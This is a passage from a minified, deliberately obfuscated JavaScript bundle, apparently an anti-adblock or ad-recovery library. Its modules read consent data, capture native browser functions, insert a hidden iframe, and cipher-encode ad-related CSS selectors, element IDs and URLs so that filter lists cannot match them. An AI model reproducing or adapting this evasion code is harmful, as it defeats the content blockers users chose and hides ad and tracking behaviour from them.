0===r||r[e(1767)](o,e(2691),((t,r)=>{const o=e;r&&t&&(o(1641)===t[o(3615)]||o(3151)===t[o(3615)])&&n(t)})),null===(i=(s=window)[e(1495)])||void 0===i||i[e(1767)](s,e(3630),((t,r)=>{r&&t&&n({eventName:e(1990),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(2594)](t)}return{result:await Promise[r(3074)]((n=>{const o=r;let{tcData:i,gppInfo:a}=n;window[s][o(1178)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(2103)]((t=>{}))}catch(t){}}static[r(2221)](t){const e=r;let n=!(arguments[e(727)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(727)]>2&&void 0!==arguments[2]?arguments[2]:e(496);try{return n&&(t=a(t)),window[o][e(2448)](t)}catch(t){}}}(0,o.A)(s,r(3075),!1);const a=t=>""[r(2786)](window[r(1740)][r(3828)],r(1560))[r(2786)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2t;window[t(2691)](t(1236),i)}function a(){const t=a2t;window[t(2037)](t(1236),i)}},2997:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(2248)](HTMLIFrameElement[r(968)],r(1184)),XMLHttpRequest_open:()=>a(window,r(3201),r(2355)),Window_decodeURIComponent:()=>a(window,r(1790),r(505)),Window_fetch:()=>a(window,r(1790),r(2274)),Element_setAttribute:()=>a(window,r(1516),r(3832)),EventTarget_addEventListener:()=>a(window,r(1948),r(2691))},i=r(2307)+window[r(3246)](window[r(1740)][r(3514)]),s={get(){return this[r(2008)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(2679)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(3843)===e[o(2222)]()?t[n]:o(3481)===e?null===(i=t[o(3481)])||void 0===i?void 0:i[n]:o(1770)===e?null===(s=t[o(1770)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(968)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a2t,n=(e,n)=>{t(e,n)};return n[e(1693)]=()=>e(2977),new Promise(n)}n.d(e,{c:()=>r})},1880:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{G:()=>s});var o=n(6516);class i{constructor(t,e){const n=a2t;this[n(2083)]=t,this[n(1963)]=e}}class s{static[r(2424)](t,e){const n=r;let s=arguments[n(727)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(3470)]=t=>{const e=a;4===n[e(1954)]&&r(new i(n[e(2083)],n[e(2627)]))},n[a(2355)](t,e),n[a(2899)](s)}catch(t){o(t)}}))}}},6524:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(9141),o=n(2997),i=n(1783);let s=null,a=!1;function c(t){const e=a2t;if(null===s){s=document[e(920)](e(2080)),s[e(1324)][e(1561)](e(1665),"0"),s[e(1324)][e(1561)](e(851),"0"),s[e(1324)][e(1561)](e(1980),e(1183)),s[e(1324)][e(1561)](e(3409),e(3654)),o.A[e(3890)]()[e(3138)][e(1767)](s,e(1309),e(2491));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(2584)]+e(1646),endpoint:r.A[e(2584)]});o.A[e(3890)]()[e(3138)][e(1767)](s,e(220),e(3427)[e(2786)](n,e(3721)));const c=t=>{const n=e;n(2293)===t[n(745)][n(2299)]&&(a=!0,window[n(2037)](n(1257),c))};window[e(2691)](e(1257),c),document[e(3228)][e(3285)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2t,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(3890)]()[i(3546)][i(3890)][i(1767)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(1076)][i(1452)]=t=>{n(t[i(745)])},l[i(3948)]({type:i(1003),src:e},"*",[u[i(1910)]])}))},8110:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{Bo:()=>f,VS:()=>h,_V:()=>y,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>v,yu:()=>p});var o=n(1783);const i=[r(3193),r(538),r(3014),r(1984),r(2074),r(1543),r(1022),r(2286),r(2762),r(255),r(966),r(2385),r(2588),r(1008),r(789),r(3062),r(1001),r(273),r(871),r(3389),r(1706),r(518),r(1284),r(800),r(2065),r(3283),r(3611),r(3441),r(271),r(2850),r(2557),r(2388),r(1163),r(885),r(3233),r(1259),r(1599),r(1483),r(2045),r(3321),r(1016),r(2406),r(3849),r(2095),r(1885),r(1574),r(3659),r(442),r(1328),r(3105),r(3385),r(606),r(789),r(1663),r(2370),r(3052),r(262),r(1987),r(2539),r(1113),r(2695),r(3945),r(3839),r(2902),r(2885),r(638),r(2164),r(726),r(2822),r(1023),r(3553),r(1481),r(3697),r(2961),r(1421),r(2375),r(3169),r(1642),r(2823),r(1544),r(2406),r(2379),r(599),r(1671),r(1240),r(3155),r(2692),r(3691),r(3278),r(452),r(2236),r(3517),r(2480),r(600),r(3165),r(2266),r(1287),r(696),r(3560),r(766),r(1078),r(2301),r(1325),r(849),r(1125),r(2703),r(2826),r(507),r(820),r(2032),r(3364),r(2272),r(1284),r(781),r(3684),r(854),r(1662),r(1957),r(2501),r(2863),r(1299),r(3109),r(2204),r(2712),r(1545),r(1229),r(2816),r(3543),r(2060),r(1735),r(1234),r(2149),r(3612),r(1672),r(3384),r(2505),r(2772),r(3540),r(2072),r(1878),r(322),r(2760),r(3685),r(2063),r(1010),r(3673),r(3028),r(2631),r(3816),r(873),r(2508),r(219),r(2138),r(797),r(998),r(1127),r(1716),r(1953),r(2830),r(240),r(3378),r(222),r(3494),r(2318),r(3965),r(2895),r(2642),r(1625),r(2472),r(1450),r(454),r(3078),r(254),r(1528),r(792),r(1107),r(3715),r(3339),r(2629),r(1006),r(489),r(2031),r(2412),r(3664),r(1285),r(2861),r(1603),r(3493),r(390),r(2488),r(1964),r(1994),r(1241),r(739),r(1361),r(546),r(2580),r(2578),r(221),r(1678),r(3664),r(1460),r(3152),r(2969),r(3301),r(625),r(2312),r(3898),r(3918),r(2527),r(2808),r(545),r(3254),r(1039),r(3327),r(3581),r(443),r(3853),r(856),r(1786),r(1969),r(3647),r(1608),r(3582),r(2042),r(3456),r(1619),r(3505),r(2907),r(2217),r(497),r(2922),r(2233),r(2704),r(3764),r(3857),r(855),r(3957),r(722),r(3107),r(3711),r(2511),r(2161),r(2109),r(2749),r(2748),r(865),r(3767),r(411),r(1660),r(2881),r(2302),r(498),r(3484),r(3058),r(1788),r(1327),r(3167),r(2613),r(1705),r(1193),r(500),r(3063),r(2774),r(2618),r(2963),r(2812),r(659),r(993),r(2531),r(3106),r(1202),r(748),r(3280),r(391),r(1475),r(246)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(1057),r(2282),r(3512),r(3082),r(2621),r(643),"Ad",r(506),r(457),r(575),r(2434),r(3922),r(2055),r(420),r(1921),r(2534),r(2720),r(1870),r(1158),r(3674),r(2681),r(2946),r(1036),r(1292),r(3044),r(380),r(3182),r(711),r(2683),r(1447),r(1874),r(1249),r(3275),r(2220),r(2059),r(1286),r(3006),r(333),r(264),r(1306),r(3895),r(3552),r(3029),r(2005),r(1445),r(2081),r(3245),r(610),r(1605),r(3607),r(747),r(641),r(3968),r(1111),r(3558),r(658),r(987),r(1860),r(1210)],c=["ad",r(1246),"Ad",r(1050)],l=[r(1805),r(519),r(898)],u=[],d=[{key:r(2127),value:[r(1981)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y,v,x;const A=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],k=[...a,...null!==(o=null==t?void 0:t[e(2023)])&&void 0!==o?o:[]],_=[...i,...null!==(h=null==t?void 0:t[e(2698)])&&void 0!==h?h:[]][e(3504)]((t=>e(2189)!==t)),z=[...s,...null!=t&&t[e(2653)]?[new RegExp(t[e(2653)][e(892)]("|"))]:[]],M=[...u,...null!==(f=null==t?void 0:t[e(1572)])&&void 0!==f?f:[]],E=[...null!==(m=null==t?void 0:t[e(2027)])&&void 0!==m?m:[]],S={id:[{type:e(2016),value:e(1338)},{type:e(2016),value:e(716)},{type:e(2016),value:e(1529)},{type:e(2016),value:e(2684)},{type:e(2016),value:e(1040)},...null!==(p=null==t||null===(g=t[e(1025)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(1174),value:e(3940)},...null!==(w=null==t||null===(b=t[e(1025)])||void 0===b?void 0:b[e(1364)])&&void 0!==w?w:[]],css:[...null!==(y=null==t||null===(v=t[e(1025)])||void 0===v?void 0:v[e(905)])&&void 0!==y?y:[]]},N=[...l,...null!==(x=null==t?void 0:t[e(3910)])&&void 0!==x?x:[]],U=t=>t[e(296)](/[.*+?^${}()|[\]\\]/g,e(1274)),T=new RegExp([...k[e(3474)](U),...A[e(3474)]((t=>"\\b"[e(2786)](U(t),"\\b"))),...N[e(3474)](U),..._[e(3474)](U),...z[e(3474)]((t=>t[e(2451)]))][e(892)]("|"));return{ids:A,idSubstrings:k,idRegex:new RegExp(k[e(892)]("|")),cssTargetRegex:T,domains:_,urlRegexes:z,selectorsToForceProtect:E,attributes:N,attributeValueKeys:d,tagName:M,exclusionRules:S}}function f(t,e){const n=r;return!(!t[n(1687)][n(2193)](e)&&!t[n(1269)][n(2076)](e)||t[n(1025)].id[n(3336)]((t=>n(1174)===t[n(2299)]?t[n(3003)]===e:n(2016)===t[n(2299)]?e[n(2193)](t[n(3003)]):void t[n(2299)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(583)][n(3336)]((t=>i[n(864)][n(1213)](t)))&&!t[n(3905)][n(3336)]((t=>t[n(2076)](i[n(3514)])))||t[n(1025)][n(1364)][n(3336)]((t=>n(1174)===t[n(2299)]?t[n(3003)]===i[n(3514)]:n(2016)===t[n(2299)]?i[n(3514)][n(2193)](t[n(3003)]):void 0)))}function p(t,e){const n=r;return e[n(1321)](n(1947))&&t[n(3910)][n(2193)](e)}function g(t,e,n){const o=r;return!!n&&t[o(3848)][o(3336)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(2193)](n)}))}function w(t,e){const n=r;return!!(e[n(3001)]("id")&&f(t,e.id)||e[n(3001)](n(3467))&&f(t,e[n(1289)])||e[n(3001)](n(1628))&&m(t,e[n(2199)](n(1628)))||e[n(3001)](n(3514))&&m(t,e[n(2199)](n(3514))))}function b(t,e){const n=r;return t[n(1572)][n(3336)]((t=>t[n(2222)]()===e[n(2222)]()))}function y(t,e){const n=r;return t[n(1025)][n(905)][n(3336)]((t=>n(1174)===t[n(2299)]?t[n(3003)]===e:n(2016)===t[n(2299)]&&e[n(2193)](t[n(3003)])))}function v(t,e){const n=r;return t[n(1145)][n(2076)](e)}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(3772);const o={encode:function(t){const e=a2t;let n=arguments[e(727)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(405)]("")[e(3474)]((t=>n[e(3032)][e(2193)](t)?String[e(290)](n[e(2767)])+i(n[e(3032)],n[e(1462)],t):n[e(2044)][e(2193)](t)?String[e(290)](n[e(2967)])+i(n[e(2044)],n[e(249)],t):i(n[e(3972)],n[e(2212)],t)))[e(892)]("")},decode:t=>{const e=a2t,n=(0,r.i7)(t[e(964)](0,4));if(!n)throw new Error(e(1250)+t);const o=t[e(964)](4);let i=0;return o[e(405)]("")[e(3474)]((t=>{const r=e;if(0==i&&t===String[r(290)](n[r(2767)]))return i=1,"";if(0==i&&t===String[r(290)](n[r(2967)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(1462)][r(2193)](t)?s(n[r(3032)],n[r(1462)],t):s(n[r(3972)],n[r(2212)],t)+t;if(2==e)return n[r(249)][r(2193)](t)?s(n[r(2044)],n[r(249)],t):s(n[r(3972)],n[r(2212)],t)+t;throw new Error(r(2365)+e)}return s(n[r(3972)],n[r(2212)],t)}))[e(892)]("")}};function i(t,e,n){const r=a2t;if(1!==n[r(727)])throw new Error(r(902));return t[r(2193)](n)?e[t[r(2673)](n)]:n}function s(t,e,n){const r=a2t;if(1!==n[r(727)])throw new Error(r(902));return e[r(2193)](n)?t[e[r(2673)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{$o:()=>a,i7:()=>s});var o=n(9141),i=n(6391);function s(t){const e=a2t;return t?d[e(2687)]((e=>e.id===t)):o.A[e(2852)]?l[0]:i.A[e(528)](l)}const a=()=>l[l[r(727)]-1];function c(t){const e=r,n=[e(1787),e(1033),e(3064),e(2841),e(1762),e(2914),e(2362),e(872),e(2726)],o={};for(let r=0;r<n[e(727)];r++){const i=t[r];o[atob(n[r])]=e(3416)==typeof i?atob(i):i}return o}const l=[[r(323),r(2464),r(3793),117,r(3133),r(2238),57,r(756),r(3707)],[r(3727),r(1960),r(2529),117,r(1899),r(2787),115,r(3025),r(3148)],[r(3459),r(1772),r(527),97,r(3770),r(2352),114,r(832),r(2945)],[r(226),r(1856),r(2340),106,r(1979),r(1223),53,r(2452),r(1677)]][r(3474)]((t=>c(t))),u=[[r(3181),r(3234),r(3317),119,r(2554),r(1847),102,r(2141),r(818)],[r(1618),r(483),r(1644),57,r(2587),r(432),101,r(3425),r(2459)],[r(1498),r(3294),r(1404),102,r(3661),r(1717),56,r(2300),r(3299)],[r(934),r(3219),r(1889),97,r(2807),r(1179),115,r(2643),r(2036)],[r(3252),r(2099),r(2645),121,r(3374),r(1387),110,r(999),r(3601)],[r(2437),r(3550),r(890),118,r(300),r(215),115,r(1607),r(564)],[r(1351),r(2075),r(3937),112,r(2502),r(1065),114,r(539),r(3295)],[r(2342),r(1659),r(3009),107,r(1681),r(2657),104,r(2399),r(2944)],[r(3502),r(3777),r(1093),115,r(827),r(688),104,r(2460),r(1181)],[r(2392),r(3338),r(3907),97,r(3316),r(297),101,r(2742),r(477)],[r(1430),r(428),r(1820),106,r(758),r(1504),107,r(338),r(1949)],[r(635),r(1760),r(494),102,r(553),r(1451),57,r(1094),r(1041)],[r(614),r(2847),r(3637),103,r(2393),r(1540),97,r(3435),r(3951)],[r(2482),r(811),r(754),56,r(771),r(1916),49,r(2150),r(2792)],[r(678),r(336),r(3892),111,r(2051),r(578),104,r(3487),r(2376)],[r(274),r(1855),r(1699),107,r(1727),r(2259),50,r(2218),r(1721)]][r(3474)]((t=>c(t))),d=[...l,...u]},5180:(t,e,n)=>{"use strict";n.d(e,{Gb:()=>a,OC:()=>s,oi:()=>c});var r=n(1221),o=n(6411),i=(n(9141),n(6391));function s(t){const e=a2t,n=o.A[e(1414)](t),r=i.A[e(1289)](),s=n[e(296)](e(2923),'"'[e(2786)](r,'"')),a=JSON[e(446)](s);return a[e(2309)]=a[r],delete a[r],a}function a(t){const e=a2t;return!!(window[e(1740)][e(2595)]+window[e(1740)][e(1422)])[e(2193)](e(3099))||e(1335)===r.A[e(3890)](e(927),!1)||e(2662)!==r.A[e(3890)](e(927),!1)&&Math[e(3608)]()<t}function c(t){const e=a2t;try{if(!window[e(3239)]||!(e(2890)in window[e(3239)]))return!1;const n=window[e(3239)][e(2890)];return!(!n[e(1616)]||!n[e(3424)])&&n[e(1616)]/n[e(3424)]>=t}catch(t){return!1}}},3014:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(2193)](r(1665))||t[r(2193)](r(851))?t=(t=(t=(t=t[r(296)](/(^width\s*:)/g,r(2378)))[r(296)](/([^-]width\s*:)/g,r(2378)))[r(296)](/(^height\s*:)/g,r(2378)))[r(296)](/([^-]height\s*:)/g,r(2378)):t,i=t=>t[r(2193)](r(1665))||t[r(2193)](r(851))?t=(t=(t=(t=t[r(296)](/(^width\s*:)   /g,"$1"))[r(296)](/([^-]width\s*:)   /g,"$1"))[r(296)](/(^height\s*:)   /g,"$1"))[r(296)](/([^-]height\s*:)   /g,"$1"):t},6033:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(1783),s=n(5281),a=n(9141),c=n(3014),l=n(8398);const u=t=>{const e=a2t;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(2584)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(2661),context:e(1895),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(3559),context:r(1895)}),h=r(674)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(3890)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(2661),context:e(1190),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(292)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(2584)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(2661),context:e(650),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(1213)](";")&&!h[e(1213)](";")&&(h+=";"),h},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(3559),context:e(650)});return t[e(1213)](";")&&!n[e(1213)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(2584)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(3003),direction:e(2661),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(3559),context:r(3003)});function v(t,e,n){const o=r,i=s.z1[o(727)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(964)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(964)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(2661)===t[e(3255)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(2584)],isPageLevel:l}=t;u=n=>t[e(3584)]&&!t[e(3584)](n)?n:(0,s.md)(n[e(405)]("\\")[e(892)](""),o),d=function(s){const a=e;let u=arguments[a(727)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(1244)];return s[a(1321)]("{{")&&s[a(1213)]("}}")?s:s[a(1321)](".")&&!s[a(1321)]("./")&&!s[a(1321)](a(1839))||s[a(1321)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(3584)],attributeFilter:t[a(760)]}):t[a(2428)]&&!t[a(2428)](s)?s:(l&&u===i.MN[a(2077)]&&(u=i.MN[a(3472)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(3514)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(760)]&&!t[e(760)](n)?n:e(1947)[e(2786)]((0,s.md)(n[e(964)](5),o)[e(2222)]()),f=n=>t[e(1083)]&&t[e(1083)](n)?e(1456)+(0,s.md)(n[e(2222)](),o):n}else e(3559)===t[e(3255)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(3008)]:t,h=t=>(0,s._)(t[e(964)](5))?e(1947)+(0,s.ks)(t[e(964)](5)[e(2222)]()):t,f=t=>t[e(1321)](e(1456))&&(0,s._)(t[e(964)](3))?(0,s.ks)(t[e(964)](3)):t):e(3865)===t[e(3255)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(3304)])[r(3514)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,a,l,p,g,w,b;m[r(3045)](n);const y=m[r(727)]>=3&&r(2768)===m[m[r(727)]-3][r(3300)];if(r(1312)===n[r(2299)])n[r(3300)]=u(n[r(3300)]);else if(r(2014)===n[r(2299)])n[r(3300)]=u(n[r(3300)]);else if(r(2207)===n[r(2299)]&&r(3248)===n[r(3300)][r(2299)]&&n[r(3300)][r(3300)][r(1321)](r(1947)))n[r(3300)][r(3300)]=h(n[r(3300)][r(3300)]);else if(r(2207)!==n[r(2299)]||r(3248)!==n[r(3300)][r(2299)]||"id"!==n[r(3300)][r(3300)]&&r(3827)!==n[r(3300)][r(3300)]&&r(1538)!==n[r(3300)][r(3300)]||r(3878)!==(null===(o=n[r(3003)])||void 0===o?void 0:o[r(2299)]))if(r(2207)!==n[r(2299)]||r(3248)!==n[r(3300)][r(2299)]||r(1665)!==n[r(3300)][r(3300)]&&r(851)!==n[r(3300)][r(3300)]||r(3878)!==(null===(a=n[r(3003)])||void 0===a?void 0:a[r(2299)]))if(r(2207)===n[r(2299)]&&r(3248)===n[r(3300)][r(2299)]&&r(1324)===n[r(3300)][r(3300)]&&r(3878)===(null===(l=n[r(3003)])||void 0===l?void 0:l[r(2299)])&&(n[r(3003)][r(3003)][r(2193)](r(1665))||n[r(3003)][r(3003)][r(2193)](r(851)))){if(r(2661)===t[r(3255)]){const t=(0,c.e)(n[r(3003)][r(3003)]);t!==n[r(3003)][r(3003)]&&(n[r(3003)][r(3003)]=n[r(3003)][r(3003)]+", "+t)}else if(r(3559)===t[r(3255)]){const t=(0,c.H)(n[r(3003)][r(3003)]);t!==n[r(3003)][r(3003)]&&(n[r(3003)][r(3003)]=t)}}else if(r(2207)===n[r(2299)]&&r(3248)===n[r(3300)][r(2299)]&&r(1628)===n[r(3300)][r(3300)]&&r(3878)===(null===(p=n[r(3003)])||void 0===p?void 0:p[r(2299)]))r(2661)===t[r(3255)]?n[r(3003)][r(3003)]=v(n[r(938)],n[r(3003)][r(3003)],u):n[r(3003)][r(3003)]=u(n[r(3003)][r(3003)]);else if(r(2207)===n[r(2299)]&&r(3248)===n[r(3300)][r(2299)]&&"id"===n[r(3300)][r(3300)]&&r(3248)===(null===(g=n[r(3003)])||void 0===g?void 0:g[r(2299)]))r(2661)===t[r(3255)]?n[r(3003)][r(3300)]=v(n[r(938)],n[r(3003)][r(3300)],u):n[r(3003)][r(3300)]=u(n[r(3003)][r(3300)]);else if(r(2207)===n[r(2299)]&&r(3248)===n[r(3300)][r(2299)]&&r(3247)===n[r(3300)][r(3300)]&&r(3248)===(null===(w=n[r(3003)])||void 0===w?void 0:w[r(2299)]))t[r(3255)],n[r(3300)][r(3300)]=u(n[r(3300)][r(3300)]);else if(r(2207)===n[r(2299)]&&r(3248)===n[r(3300)][r(2299)]&&r(3467)===n[r(3300)][r(3300)]&&r(3878)===(null===(b=n[r(3003)])||void 0===b?void 0:b[r(2299)])){const e=n[r(3003)][r(3003)];if(r(2661)===t[r(3255)])if("="!==n[r(938)]&&null!==n[r(938)]||!e[r(2193)](" "))n[r(3003)][r(3003)]=v(n[r(938)],e,u);else{const o=e[r(405)](/\s+/)[r(3504)]((t=>t[r(727)]>0));n[r(3003)][r(3003)]=o[r(3474)]((e=>{const n=r,o=e[n(405)]("\\")[n(892)]("");return t[n(3584)]&&!t[n(3584)](o)?e:(0,s.md)(o,t[n(3442)])}))[r(892)](" ")}else e[r(2193)](" ")?n[r(3003)][r(3003)]=e[r(405)](/\s+/)[r(3504)]((t=>t[r(727)]>0))[r(3474)]((t=>(0,s._)(t)?(0,s.ks)(t):t))[r(892)](" "):n[r(3003)][r(3003)]=u(e)}else if(y&&r(3878)===n[r(2299)])n[r(3003)]=d(n[r(3003)],i.MN[r(2077)]);else if(r(1244)===n[r(2299)])n[r(3003)]=d(n[r(3003)],y?i.MN[r(2077)]:i.MN[r(1244)]);else if(r(3089)===n[r(2299)])n[r(1230)][r(2071)][r(1100)]((e=>{const n=r;n(1455)===e[n(2299)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(2076)](e[n(3003)])&&(e[n(3003)]=x({...t,stylesheet:e[n(3003)],context:n(1895)}))}));else if(r(1455)===n[r(2299)]&&n[r(3003)][r(1471)]()[r(1321)](r(973))&&n[r(3003)][r(1471)]()[r(1213)](")")){const t=n[r(3003)][r(1471)]()[r(964)](4,-1)[r(1471)](),e=t[r(3262)](/^'(.*)'$/),o=t[r(3262)](/^"(.*)"$/);let s="";s=e?"'"[r(2786)](d(e[1],i.MN[r(1244)]),"'"):o?'"'[r(2786)](d(o[1],i.MN[r(1244)]),'"'):d(t,i.MN[r(1244)]),n[r(3003)]=n[r(3003)][r(296)](t,s)}else r(2186)===n[r(2299)]&&(n[r(3300)]=f(n[r(3300)]));else r(2661)===t[r(3255)]?n[r(3003)][r(3003)]=r(1482)+n[r(3003)][r(3003)]:n[r(3003)][r(3003)]=n[r(3003)][r(3003)][r(1321)](r(1482))?n[r(3003)][r(3003)][r(964)](3):n[r(3003)][r(3003)];else r(2661)===t[r(3255)]?n[r(3003)][r(3003)]=v(n[r(938)],n[r(3003)][r(3003)],u):n[r(3003)][r(3003)]=u(n[r(3003)][r(3003)])},leave(t){m[e(3134)]()}}),(0,o.cM)(g)}},5281:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(6411),i=n(3772),s=n(6621);const a=r(674)==typeof window,c=r(2053),l=r(676),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(727)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(727)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(3890)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(737)](t,e);return a||(d[n(292)](t,f),h[n(292)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(1811));const n=b(t);if(!a){const n=h[e(3890)](t);if(n)return n}const i=t[e(964)](2===n?l[e(727)]:c[e(727)]),s=o.A[e(1414)](i);return a||(h[e(292)](t,s),d[e(292)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(2535));if(t[e(1321)](c))return 1;if(t[e(1321)](l)){if(t[e(727)]<l[e(727)]+4)throw new Error(e(3312)[e(2786)](t));const n=t[e(964)](l[e(727)],l[e(727)]+4);if((0,i.i7)(n))return 2;throw new Error(e(2244)[e(2786)](t))}throw new Error(e(3268)[e(2786)](t))}},6621:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},1783:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{EW:()=>U,GX:()=>W,Gy:()=>z,MN:()=>b,Ph:()=>f,Vp:()=>M,Wq:()=>E,Xz:()=>C,ZM:()=>h,g3:()=>m,ht:()=>g,qF:()=>p,rI:()=>A,sH:()=>N});var o=n(9754),i=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(3268);const h=r(807),f=r(2097),m=r(2568),p=r(2271),g=[h,f,m,p],w=(0,d.t)(a.A[r(749)]);let b=function(t){const e=r;return t[e(1244)]=e(3004),t[e(2799)]=e(2209),t[e(2077)]=e(2052),t[e(2276)]=e(1854),t[e(3841)]="m",t[e(3472)]="n",t}({});function y(t){const e=r;return Array[e(372)](t[e(1997)][e(1341)]())[e(3504)]((t=>e(2484)!=t))[e(727)]>0}const v=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;v[t]=e}function x(t){const e=r;let n=-1;for(let r=0;r<t[e(727)];r++)n=n>>>8^v[255&(n^t[e(1764)](r))];return~n>>>0}function A(t,e){const n=r;return t[n(405)](".")[n(3504)]((t=>""!==t))[n(2344)]()[n(3474)]((t=>x(t+e)%1e3))[n(892)]("/")}const k=r(3701),_=r(1912);function z(t){const e=r;return e(3132)===t[e(749)]||e(3035)===t[e(749)]}function M(t){const e=r;return e(3460)===t[e(749)]}function E(t){const e=r,{url:n,kind:o=b[e(1244)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(3416)==typeof n&&n[e(2193)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(2076)](n))return n;let v=C(n,s);if(e(2547)!==v[e(3747)]&&e(3436)!==v[e(3747)])return v[e(3514)];if(e(3218)===v[e(864)])return v[e(3514)];if(e(3943)===v[e(864)])return v[e(3514)];if(/^\/_game-files(?:\/|$)/[e(2076)](v[e(314)])&&(e(1818)===v[e(864)]||v[e(864)][e(1213)](e(2601))||e(889)===v[e(864)]||v[e(864)][e(1213)](e(444))))return v[e(3514)];if(U(v)){const{originalUrl:n,kind:r}=N(v);return 